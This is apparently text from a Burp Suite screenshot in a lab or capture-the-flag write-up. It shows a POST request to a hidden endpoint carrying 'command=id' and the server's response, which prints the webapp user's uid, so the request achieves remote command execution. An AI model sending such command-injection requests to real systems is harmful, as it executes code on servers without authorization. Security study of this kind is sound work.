 Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /verYsup33rSecr3tEndpoint HTTP/1.1
2 Content-Type: application/x-www-form-urlencoded
3 Content-Length: 10
4
5 command=id
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.7.2
3 Date: Mon, 13 Mar 2023 12:47:44 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 34
6 Connection: close
7
8 uid=1000(webapp) gid=1000(webapp)
9